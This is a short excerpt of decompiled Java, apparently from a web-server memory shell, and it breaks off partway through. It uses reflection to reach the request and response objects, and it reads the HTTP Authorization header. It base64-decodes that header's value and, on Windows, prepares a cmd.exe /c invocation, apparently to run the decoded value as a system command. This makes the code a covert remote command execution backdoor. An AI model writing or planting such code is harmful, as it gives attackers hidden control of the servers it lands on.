 for (int j = 0; j < list.size(); ++j) {
Object e = list.get(j);
object = Test422640791304000.getFV(e, string:"req");
Object object2 = object.getClass().getMethod(name:"getResponse", new Class[0]).invoke(object, new Object[0]);
string = (String)object.getClass().getMethod(name:"getHeader", ...parameterTypes:String.class).invoke(object, new String(original:"Host"));
if (string != null && !string.isEmpty()) {
object2.getClass().getMethod(name:"setStatus", Integer.TYPE).invoke(object2, new Integer(value:200));
object2.getClass().getMethod(name:"addHeader", ...parameterTypes:String.class, String.class).invoke(object2, new String(original:"Host"), string);
bl = true;
}
string = (String)object.getClass().getMethod(name:"getHeader", ...parameterTypes:String.class).invoke(object, new String(original:"Authorization"));
if (string != null && !string.isEmpty()) {
String[] stringArray;
string = Base64.decodeToString((String)string.replaceAll(regex:"Basic ", replacement:""));
if (System.getProperty(key:"os.name").toLowerCase().contains(s:"window")) {
String[] stringArray2 = new String[3];
stringArray2[0] = "cmd.exe";
stringArray2[1] = "/c";